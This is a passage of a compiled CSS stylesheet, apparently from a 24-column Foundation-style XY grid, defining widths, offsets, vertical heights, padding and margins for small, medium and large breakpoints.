  .large-margin-collapse > .large-11 {
    width: 45.8333333333%; }
  .large-margin-collapse > .large-12 {
    width: 50%; }
  .large-margin-collapse > .large-13 {
    width: 54.1666666667%; }
  .large-margin-collapse > .large-14 {
    width: 58.3333333333%; }
  .large-margin-collapse > .large-15 {
    width: 62.5%; }
  .large-margin-collapse > .large-16 {
    width: 66.6666666667%; }
  .large-margin-collapse > .large-17 {
    width: 70.8333333333%; }
  .large-margin-collapse > .large-18 {
    width: 75%; }
  .large-margin-collapse > .large-19 {
    width: 79.1666666667%; }
  .large-margin-collapse > .large-20 {
    width: 83.3333333333%; }
  .large-margin-collapse > .large-21 {
    width: 87.5%; }
  .large-margin-collapse > .large-22 {
    width: 91.6666666667%; }
  .large-margin-collapse > .large-23 {
    width: 95.8333333333%; }
  .large-margin-collapse > .large-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

.small-offset-0 {
  margin-left: 0%; }

.grid-margin-x > .small-offset-0 {
  margin-left: calc(0% + 1.25rem / 2); }

.small-offset-1 {
  margin-left: 4.1666666667%; }

.grid-margin-x > .small-offset-1 {
  margin-left: calc(4.1666666667% + 1.25rem / 2); }

.small-offset-2 {
  margin-left: 8.3333333333%; }

.grid-margin-x > .small-offset-2 {
  margin-left: calc(8.3333333333% + 1.25rem / 2); }

.small-offset-3 {
  margin-left: 12.5%; }

.grid-margin-x > .small-offset-3 {
  margin-left: calc(12.5% + 1.25rem / 2); }

.small-offset-4 {
  margin-left: 16.6666666667%; }

.grid-margin-x > .small-offset-4 {
  margin-left: calc(16.6666666667% + 1.25rem / 2); }

.small-offset-5 {
  margin-left: 20.8333333333%; }

.grid-margin-x > .small-offset-5 {
  margin-left: calc(20.8333333333% + 1.25rem / 2); }

.small-offset-6 {
  margin-left: 25%; }

.grid-margin-x > .small-offset-6 {
  margin-left: calc(25% + 1.25rem / 2); }

.small-offset-7 {
  margin-left: 29.1666666667%; }

.grid-margin-x > .small-offset-7 {
  margin-left: calc(29.1666666667% + 1.25rem / 2); }

.small-offset-8 {
  margin-left: 33.3333333333%; }

.grid-margin-x > .small-offset-8 {
  margin-left: calc(33.3333333333% + 1.25rem / 2); }

.small-offset-9 {
  margin-left: 37.5%; }

.grid-margin-x > .small-offset-9 {
  margin-left: calc(37.5% + 1.25rem / 2); }

.small-offset-10 {
  margin-left: 41.6666666667%; }

.grid-margin-x > .small-offset-10 {
  margin-left: calc(41.6666666667% + 1.25rem / 2); }

.small-offset-11 {
  margin-left: 45.8333333333%; }

.grid-margin-x > .small-offset-11 {
  margin-left: calc(45.8333333333% + 1.25rem / 2); }

.small-offset-12 {
  margin-left: 50%; }

.grid-margin-x > .small-offset-12 {
  margin-left: calc(50% + 1.25rem / 2); }

.small-offset-13 {
  margin-left: 54.1666666667%; }

.grid-margin-x > .small-offset-13 {
  margin-left: calc(54.1666666667% + 1.25rem / 2); }

.small-offset-14 {
  margin-left: 58.3333333333%; }

.grid-margin-x > .small-offset-14 {
  margin-left: calc(58.3333333333% + 1.25rem / 2); }

.small-offset-15 {
  margin-left: 62.5%; }

.grid-margin-x > .small-offset-15 {
  margin-left: calc(62.5% + 1.25rem / 2); }

.small-offset-16 {
  margin-left: 66.6666666667%; }

.grid-margin-x > .small-offset-16 {
  margin-left: calc(66.6666666667% + 1.25rem / 2); }

.small-offset-17 {
  margin-left: 70.8333333333%; }

.grid-margin-x > .small-offset-17 {
  margin-left: calc(70.8333333333% + 1.25rem / 2); }

.small-offset-18 {
  margin-left: 75%; }

.grid-margin-x > .small-offset-18 {
  margin-left: calc(75% + 1.25rem / 2); }

.small-offset-19 {
  margin-left: 79.1666666667%; }

.grid-margin-x > .small-offset-19 {
  margin-left: calc(79.1666666667% + 1.25rem / 2); }

.small-offset-20 {
  margin-left: 83.3333333333%; }

.grid-margin-x > .small-offset-20 {
  margin-left: calc(83.3333333333% + 1.25rem / 2); }

.small-offset-21 {
  margin-left: 87.5%; }

.grid-margin-x > .small-offset-21 {
  margin-left: calc(87.5% + 1.25rem / 2); }

.small-offset-22 {
  margin-left: 91.6666666667%; }

.grid-margin-x > .small-offset-22 {
  margin-left: calc(91.6666666667% + 1.25rem / 2); }

.small-offset-23 {
  margin-left: 95.8333333333%; }

.grid-margin-x > .small-offset-23 {
  margin-left: calc(95.8333333333% + 1.25rem / 2); }

@media print, screen and (min-width: 40em) {
  .medium-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .medium-offset-0 {
    margin-left: calc(0% + 1.875rem / 2); }
  .medium-offset-1 {
    margin-left: 4.1666666667%; }
  .grid-margin-x > .medium-offset-1 {
    margin-left: calc(4.1666666667% + 1.875rem / 2); }
  .medium-offset-2 {
    margin-left: 8.3333333333%; }
  .grid-margin-x > .medium-offset-2 {
    margin-left: calc(8.3333333333% + 1.875rem / 2); }
  .medium-offset-3 {
    margin-left: 12.5%; }
  .grid-margin-x > .medium-offset-3 {
    margin-left: calc(12.5% + 1.875rem / 2); }
  .medium-offset-4 {
    margin-left: 16.6666666667%; }
  .grid-margin-x > .medium-offset-4 {
    margin-left: calc(16.6666666667% + 1.875rem / 2); }
  .medium-offset-5 {
    margin-left: 20.8333333333%; }
  .grid-margin-x > .medium-offset-5 {
    margin-left: calc(20.8333333333% + 1.875rem / 2); }
  .medium-offset-6 {
    margin-left: 25%; }
  .grid-margin-x > .medium-offset-6 {
    margin-left: calc(25% + 1.875rem / 2); }
  .medium-offset-7 {
    margin-left: 29.1666666667%; }
  .grid-margin-x > .medium-offset-7 {
    margin-left: calc(29.1666666667% + 1.875rem / 2); }
  .medium-offset-8 {
    margin-left: 33.3333333333%; }
  .grid-margin-x > .medium-offset-8 {
    margin-left: calc(33.3333333333% + 1.875rem / 2); }
  .medium-offset-9 {
    margin-left: 37.5%; }
  .grid-margin-x > .medium-offset-9 {
    margin-left: calc(37.5% + 1.875rem / 2); }
  .medium-offset-10 {
    margin-left: 41.6666666667%; }
  .grid-margin-x > .medium-offset-10 {
    margin-left: calc(41.6666666667% + 1.875rem / 2); }
  .medium-offset-11 {
    margin-left: 45.8333333333%; }
  .grid-margin-x > .medium-offset-11 {
    margin-left: calc(45.8333333333% + 1.875rem / 2); }
  .medium-offset-12 {
    margin-left: 50%; }
  .grid-margin-x > .medium-offset-12 {
    margin-left: calc(50% + 1.875rem / 2); }
  .medium-offset-13 {
    margin-left: 54.1666666667%; }
  .grid-margin-x > .medium-offset-13 {
    margin-left: calc(54.1666666667% + 1.875rem / 2); }
  .medium-offset-14 {
    margin-left: 58.3333333333%; }
  .grid-margin-x > .medium-offset-14 {
    margin-left: calc(58.3333333333% + 1.875rem / 2); }
  .medium-offset-15 {
    margin-left: 62.5%; }
  .grid-margin-x > .medium-offset-15 {
    margin-left: calc(62.5% + 1.875rem / 2); }
  .medium-offset-16 {
    margin-left: 66.6666666667%; }
  .grid-margin-x > .medium-offset-16 {
    margin-left: calc(66.6666666667% + 1.875rem / 2); }
  .medium-offset-17 {
    margin-left: 70.8333333333%; }
  .grid-margin-x > .medium-offset-17 {
    margin-left: calc(70.8333333333% + 1.875rem / 2); }
  .medium-offset-18 {
    margin-left: 75%; }
  .grid-margin-x > .medium-offset-18 {
    margin-left: calc(75% + 1.875rem / 2); }
  .medium-offset-19 {
    margin-left: 79.1666666667%; }
  .grid-margin-x > .medium-offset-19 {
    margin-left: calc(79.1666666667% + 1.875rem / 2); }
  .medium-offset-20 {
    margin-left: 83.3333333333%; }
  .grid-margin-x > .medium-offset-20 {
    margin-left: calc(83.3333333333% + 1.875rem / 2); }
  .medium-offset-21 {
    margin-left: 87.5%; }
  .grid-margin-x > .medium-offset-21 {
    margin-left: calc(87.5% + 1.875rem / 2); }
  .medium-offset-22 {
    margin-left: 91.6666666667%; }
  .grid-margin-x > .medium-offset-22 {
    margin-left: calc(91.6666666667% + 1.875rem / 2); }
  .medium-offset-23 {
    margin-left: 95.8333333333%; }
  .grid-margin-x > .medium-offset-23 {
    margin-left: calc(95.8333333333% + 1.875rem / 2); } }

@media print, screen and (min-width: 64em) {
  .large-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .large-offset-0 {
    margin-left: calc(0% + 1.875rem / 2); }
  .large-offset-1 {
    margin-left: 4.1666666667%; }
  .grid-margin-x > .large-offset-1 {
    margin-left: calc(4.1666666667% + 1.875rem / 2); }
  .large-offset-2 {
    margin-left: 8.3333333333%; }
  .grid-margin-x > .large-offset-2 {
    margin-left: calc(8.3333333333% + 1.875rem / 2); }
  .large-offset-3 {
    margin-left: 12.5%; }
  .grid-margin-x > .large-offset-3 {
    margin-left: calc(12.5% + 1.875rem / 2); }
  .large-offset-4 {
    margin-left: 16.6666666667%; }
  .grid-margin-x > .large-offset-4 {
    margin-left: calc(16.6666666667% + 1.875rem / 2); }
  .large-offset-5 {
    margin-left: 20.8333333333%; }
  .grid-margin-x > .large-offset-5 {
    margin-left: calc(20.8333333333% + 1.875rem / 2); }
  .large-offset-6 {
    margin-left: 25%; }
  .grid-margin-x > .large-offset-6 {
    margin-left: calc(25% + 1.875rem / 2); }
  .large-offset-7 {
    margin-left: 29.1666666667%; }
  .grid-margin-x > .large-offset-7 {
    margin-left: calc(29.1666666667% + 1.875rem / 2); }
  .large-offset-8 {
    margin-left: 33.3333333333%; }
  .grid-margin-x > .large-offset-8 {
    margin-left: calc(33.3333333333% + 1.875rem / 2); }
  .large-offset-9 {
    margin-left: 37.5%; }
  .grid-margin-x > .large-offset-9 {
    margin-left: calc(37.5% + 1.875rem / 2); }
  .large-offset-10 {
    margin-left: 41.6666666667%; }
  .grid-margin-x > .large-offset-10 {
    margin-left: calc(41.6666666667% + 1.875rem / 2); }
  .large-offset-11 {
    margin-left: 45.8333333333%; }
  .grid-margin-x > .large-offset-11 {
    margin-left: calc(45.8333333333% + 1.875rem / 2); }
  .large-offset-12 {
    margin-left: 50%; }
  .grid-margin-x > .large-offset-12 {
    margin-left: calc(50% + 1.875rem / 2); }
  .large-offset-13 {
    margin-left: 54.1666666667%; }
  .grid-margin-x > .large-offset-13 {
    margin-left: calc(54.1666666667% + 1.875rem / 2); }
  .large-offset-14 {
    margin-left: 58.3333333333%; }
  .grid-margin-x > .large-offset-14 {
    margin-left: calc(58.3333333333% + 1.875rem / 2); }
  .large-offset-15 {
    margin-left: 62.5%; }
  .grid-margin-x > .large-offset-15 {
    margin-left: calc(62.5% + 1.875rem / 2); }
  .large-offset-16 {
    margin-left: 66.6666666667%; }
  .grid-margin-x > .large-offset-16 {
    margin-left: calc(66.6666666667% + 1.875rem / 2); }
  .large-offset-17 {
    margin-left: 70.8333333333%; }
  .grid-margin-x > .large-offset-17 {
    margin-left: calc(70.8333333333% + 1.875rem / 2); }
  .large-offset-18 {
    margin-left: 75%; }
  .grid-margin-x > .large-offset-18 {
    margin-left: calc(75% + 1.875rem / 2); }
  .large-offset-19 {
    margin-left: 79.1666666667%; }
  .grid-margin-x > .large-offset-19 {
    margin-left: calc(79.1666666667% + 1.875rem / 2); }
  .large-offset-20 {
    margin-left: 83.3333333333%; }
  .grid-margin-x > .large-offset-20 {
    margin-left: calc(83.3333333333% + 1.875rem / 2); }
  .large-offset-21 {
    margin-left: 87.5%; }
  .grid-margin-x > .large-offset-21 {
    margin-left: calc(87.5% + 1.875rem / 2); }
  .large-offset-22 {
    margin-left: 91.6666666667%; }
  .grid-margin-x > .large-offset-22 {
    margin-left: calc(91.6666666667% + 1.875rem / 2); }
  .large-offset-23 {
    margin-left: 95.8333333333%; }
  .grid-margin-x > .large-offset-23 {
    margin-left: calc(95.8333333333% + 1.875rem / 2); } }

.grid-y {
  display: flex;
  flex-flow: column nowrap; }
  .grid-y > .cell {
    height: auto;
    max-height: none; }
  .grid-y > .auto {
    height: auto; }
  .grid-y > .shrink {
    height: auto; }
  .grid-y > .small-shrink, .grid-y > .small-full, .grid-y > .small-1, .grid-y > .small-2, .grid-y > .small-3, .grid-y > .small-4, .grid-y > .small-5, .grid-y > .small-6, .grid-y > .small-7, .grid-y > .small-8, .grid-y > .small-9, .grid-y > .small-10, .grid-y > .small-11, .grid-y > .small-12, .grid-y > .small-13, .grid-y > .small-14, .grid-y > .small-15, .grid-y > .small-16, .grid-y > .small-17, .grid-y > .small-18, .grid-y > .small-19, .grid-y > .small-20, .grid-y > .small-21, .grid-y > .small-22, .grid-y > .small-23, .grid-y > .small-24 {
    flex-basis: auto; }
  @media print, screen and (min-width: 40em) {
    .grid-y > .medium-shrink, .grid-y > .medium-full, .grid-y > .medium-1, .grid-y > .medium-2, .grid-y > .medium-3, .grid-y > .medium-4, .grid-y > .medium-5, .grid-y > .medium-6, .grid-y > .medium-7, .grid-y > .medium-8, .grid-y > .medium-9, .grid-y > .medium-10, .grid-y > .medium-11, .grid-y > .medium-12, .grid-y > .medium-13, .grid-y > .medium-14, .grid-y > .medium-15, .grid-y > .medium-16, .grid-y > .medium-17, .grid-y > .medium-18, .grid-y > .medium-19, .grid-y > .medium-20, .grid-y > .medium-21, .grid-y > .medium-22, .grid-y > .medium-23, .grid-y > .medium-24 {
      flex-basis: auto; } }
  @media print, screen and (min-width: 64em) {
    .grid-y > .large-shrink, .grid-y > .large-full, .grid-y > .large-1, .grid-y > .large-2, .grid-y > .large-3, .grid-y > .large-4, .grid-y > .large-5, .grid-y > .large-6, .grid-y > .large-7, .grid-y > .large-8, .grid-y > .large-9, .grid-y > .large-10, .grid-y > .large-11, .grid-y > .large-12, .grid-y > .large-13, .grid-y > .large-14, .grid-y > .large-15, .grid-y > .large-16, .grid-y > .large-17, .grid-y > .large-18, .grid-y > .large-19, .grid-y > .large-20, .grid-y > .large-21, .grid-y > .large-22, .grid-y > .large-23, .grid-y > .large-24 {
      flex-basis: auto; } }
  .grid-y > .small-24, .grid-y > .small-23, .grid-y > .small-22, .grid-y > .small-21, .grid-y > .small-20, .grid-y > .small-19, .grid-y > .small-18, .grid-y > .small-17, .grid-y > .small-16, .grid-y > .small-15, .grid-y > .small-14, .grid-y > .small-13, .grid-y > .small-12, .grid-y > .small-11, .grid-y > .small-10, .grid-y > .small-9, .grid-y > .small-8, .grid-y > .small-7, .grid-y > .small-6, .grid-y > .small-5, .grid-y > .small-4, .grid-y > .small-3, .grid-y > .small-2, .grid-y > .small-1 {
    flex: 0 0 auto; }
  .grid-y > .small-1 {
    height: 4.1666666667%; }
  .grid-y > .small-2 {
    height: 8.3333333333%; }
  .grid-y > .small-3 {
    height: 12.5%; }
  .grid-y > .small-4 {
    height: 16.6666666667%; }
  .grid-y > .small-5 {
    height: 20.8333333333%; }
  .grid-y > .small-6 {
    height: 25%; }
  .grid-y > .small-7 {
    height: 29.1666666667%; }
  .grid-y > .small-8 {
    height: 33.3333333333%; }
  .grid-y > .small-9 {
    height: 37.5%; }
  .grid-y > .small-10 {
    height: 41.6666666667%; }
  .grid-y > .small-11 {
    height: 45.8333333333%; }
  .grid-y > .small-12 {
    height: 50%; }
  .grid-y > .small-13 {
    height: 54.1666666667%; }
  .grid-y > .small-14 {
    height: 58.3333333333%; }
  .grid-y > .small-15 {
    height: 62.5%; }
  .grid-y > .small-16 {
    height: 66.6666666667%; }
  .grid-y > .small-17 {
    height: 70.8333333333%; }
  .grid-y > .small-18 {
    height: 75%; }
  .grid-y > .small-19 {
    height: 79.1666666667%; }
  .grid-y > .small-20 {
    height: 83.3333333333%; }
  .grid-y > .small-21 {
    height: 87.5%; }
  .grid-y > .small-22 {
    height: 91.6666666667%; }
  .grid-y > .small-23 {
    height: 95.8333333333%; }
  .grid-y > .small-24 {
    height: 100%; }
  @media print, screen and (min-width: 40em) {
    .grid-y > .medium-auto {
      flex: 1 1 0;
      height: auto; }
    .grid-y > .medium-24, .grid-y > .medium-23, .grid-y > .medium-22, .grid-y > .medium-21, .grid-y > .medium-20, .grid-y > .medium-19, .grid-y > .medium-18, .grid-y > .medium-17, .grid-y > .medium-16, .grid-y > .medium-15, .grid-y > .medium-14, .grid-y > .medium-13, .grid-y > .medium-12, .grid-y > .medium-11, .grid-y > .medium-10, .grid-y > .medium-9, .grid-y > .medium-8, .grid-y > .medium-7, .grid-y > .medium-6, .grid-y > .medium-5, .grid-y > .medium-4, .grid-y > .medium-3, .grid-y > .medium-2, .grid-y > .medium-1, .grid-y > .medium-shrink {
      flex: 0 0 auto; }
    .grid-y > .medium-shrink {
      height: auto; }
    .grid-y > .medium-1 {
      height: 4.1666666667%; }
    .grid-y > .medium-2 {
      height: 8.3333333333%; }
    .grid-y > .medium-3 {
      height: 12.5%; }
    .grid-y > .medium-4 {
      height: 16.6666666667%; }
    .grid-y > .medium-5 {
      height: 20.8333333333%; }
    .grid-y > .medium-6 {
      height: 25%; }
    .grid-y > .medium-7 {
      height: 29.1666666667%; }
    .grid-y > .medium-8 {
      height: 33.3333333333%; }
    .grid-y > .medium-9 {
      height: 37.5%; }
    .grid-y > .medium-10 {
      height: 41.6666666667%; }
    .grid-y > .medium-11 {
      height: 45.8333333333%; }
    .grid-y > .medium-12 {
      height: 50%; }
    .grid-y > .medium-13 {
      height: 54.1666666667%; }
    .grid-y > .medium-14 {
      height: 58.3333333333%; }
    .grid-y > .medium-15 {
      height: 62.5%; }
    .grid-y > .medium-16 {
      height: 66.6666666667%; }
    .grid-y > .medium-17 {
      height: 70.8333333333%; }
    .grid-y > .medium-18 {
      height: 75%; }
    .grid-y > .medium-19 {
      height: 79.1666666667%; }
    .grid-y > .medium-20 {
      height: 83.3333333333%; }
    .grid-y > .medium-21 {
      height: 87.5%; }
    .grid-y > .medium-22 {
      height: 91.6666666667%; }
    .grid-y > .medium-23 {
      height: 95.8333333333%; }
    .grid-y > .medium-24 {
      height: 100%; } }
  @media print, screen and (min-width: 64em) {
    .grid-y > .large-auto {
      flex: 1 1 0;
      height: auto; }
    .grid-y > .large-24, .grid-y > .large-23, .grid-y > .large-22, .grid-y > .large-21, .grid-y > .large-20, .grid-y > .large-19, .grid-y > .large-18, .grid-y > .large-17, .grid-y > .large-16, .grid-y > .large-15, .grid-y > .large-14, .grid-y > .large-13, .grid-y > .large-12, .grid-y > .large-11, .grid-y > .large-10, .grid-y > .large-9, .grid-y > .large-8, .grid-y > .large-7, .grid-y > .large-6, .grid-y > .large-5, .grid-y > .large-4, .grid-y > .large-3, .grid-y > .large-2, .grid-y > .large-1, .grid-y > .large-shrink {
      flex: 0 0 auto; }
    .grid-y > .large-shrink {
      height: auto; }
    .grid-y > .large-1 {
      height: 4.1666666667%; }
    .grid-y > .large-2 {
      height: 8.3333333333%; }
    .grid-y > .large-3 {
      height: 12.5%; }
    .grid-y > .large-4 {
      height: 16.6666666667%; }
    .grid-y > .large-5 {
      height: 20.8333333333%; }
    .grid-y > .large-6 {
      height: 25%; }
    .grid-y > .large-7 {
      height: 29.1666666667%; }
    .grid-y > .large-8 {
      height: 33.3333333333%; }
    .grid-y > .large-9 {
      height: 37.5%; }
    .grid-y > .large-10 {
      height: 41.6666666667%; }
    .grid-y > .large-11 {
      height: 45.8333333333%; }
    .grid-y > .large-12 {
      height: 50%; }
    .grid-y > .large-13 {
      height: 54.1666666667%; }
    .grid-y > .large-14 {
      height: 58.3333333333%; }
    .grid-y > .large-15 {
      height: 62.5%; }
    .grid-y > .large-16 {
      height: 66.6666666667%; }
    .grid-y > .large-17 {
      height: 70.8333333333%; }
    .grid-y > .large-18 {
      height: 75%; }
    .grid-y > .large-19 {
      height: 79.1666666667%; }
    .grid-y > .large-20 {
      height: 83.3333333333%; }
    .grid-y > .large-21 {
      height: 87.5%; }
    .grid-y > .large-22 {
      height: 91.6666666667%; }
    .grid-y > .large-23 {
      height: 95.8333333333%; }
    .grid-y > .large-24 {
      height: 100%; } }
.grid-padding-y .grid-padding-y {
  margin-top: -0.625rem;
  margin-bottom: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y .grid-padding-y {
      margin-top: -0.9375rem;
      margin-bottom: -0.9375rem; } }
.grid-padding-y > .cell {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y > .cell {
      padding-top: 0.9375rem;
      padding-bottom: 0.9375rem; } }
.grid-margin-y {
  margin-top: -0.625rem;
  margin-bottom: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y {
      margin-top: -0.9375rem;
      margin-bottom: -0.9375rem; } }
  .grid-margin-y > .cell {
    height: calc(100% - 1.25rem);
    margin-top: 0.625rem;
    margin-bottom: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .cell {
      height: calc(100% - 1.875rem);
      margin-top: 0.9375rem;
      margin-bottom: 0.9375rem; } }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(4.1666666667% - 1.25rem); }
  .grid-margin-y > .small-2 {
    height: calc(8.3333333333% - 1.25rem); }
  .grid-margin-y > .small-3 {
    height: calc(12.5% - 1.25rem); }
  .grid-margin-y > .small-4 {
    height: calc(16.6666666667% - 1.25rem); }
  .grid-margin-y > .small-5 {
    height: calc(20.8333333333% - 1.25rem); }
  .grid-margin-y > .small-6 {
    height: calc(25% - 1.25rem); }
  .grid-margin-y > .small-7 {
    height: calc(29.1666666667% - 1.25rem); }
  .grid-margin-y > .small-8 {
    height: calc(33.3333333333% - 1.25rem); }
  .grid-margin-y > .small-9 {
    height: calc(37.5% - 1.25rem); }
  .grid-margin-y > .small-10 {
    height: calc(41.6666666667% - 1.25rem); }
  .grid-margin-y > .small-11 {
    height: calc(45.8333333333% - 1.25rem); }
  .grid-margin-y > .small-12 {
    height: calc(50% - 1.25rem); }
  .grid-margin-y > .small-13 {
    height: calc(54.1666666667% - 1.25rem); }
  .grid-margin-y > .small-14 {
    height: calc(58.3333333333% - 1.25rem); }
  .grid-margin-y > .small-15 {
    height: calc(62.5% - 1.25rem); }
  .grid-margin-y > .small-16 {
    height: calc(66.6666666667% - 1.25rem); }
  .grid-margin-y > .small-17 {
    height: calc(70.8333333333% - 1.25rem); }
  .grid-margin-y > .small-18 {
    height: calc(75% - 1.25rem); }
  .grid-margin-y > .small-19 {
    height: calc(79.1666666667% - 1.25rem); }
  .grid-margin-y > .small-20 {
    height: calc(83.3333333333% - 1.25rem); }
  .grid-margin-y > .small-21 {
    height: calc(87.5% - 1.25rem); }
  .grid-margin-y > .small-22 {
    height: calc(91.6666666667% - 1.25rem); }
  .grid-margin-y > .small-23 {
    height: calc(95.8333333333% - 1.25rem); }
  .grid-margin-y > .small-24 {
    height: calc(100% - 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .auto {
      height: auto; }
    .grid-margin-y > .shrink {
      height: auto; }
    .grid-margin-y > .small-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .small-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .small-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .small-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .small-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .small-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .small-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .small-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .small-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .small-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .small-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .small-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .small-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .small-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .small-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .small-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .small-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .small-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .small-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .small-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .small-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .small-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .small-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .small-24 {
      height: calc(100% - 1.875rem); }
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .medium-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .medium-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .medium-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .medium-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .medium-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .medium-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .medium-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-24 {
      height: calc(100% - 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .large-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .large-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .large-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .large-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .large-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .large-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .large-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .large-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .large-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .large-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .large-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .large-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .large-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .large-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .large-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .large-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .large-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .large-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .large-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .large-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .large-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .large-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .large-24 {
      height: calc(100% - 1.875rem); } }
.grid-frame {
  overflow: hidden;
  position: relative;
  flex-wrap: nowrap;
  align-items: stretch;
  width: 100vw; }

.cell .grid-frame {
  width: 100%; }

.cell-block {
  overflow-x: auto;
  max-width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

.cell-block-y {
  overflow-y: auto;
  max-height: 100%;
  min-height: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

.cell-block-container {
  display: flex;
  flex-direction: column;
  max-height: 100%; }
  .cell-block-container > .grid-x {
    max-height: 100%;
    flex-wrap: nowrap; }

@media print, screen and (min-width: 40em) {
  .medium-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    width: 100vw; }
  .cell .medium-grid-frame {
    width: 100%; }
  .medium-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; }
  .medium-cell-block-container {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .medium-cell-block-container > .grid-x {
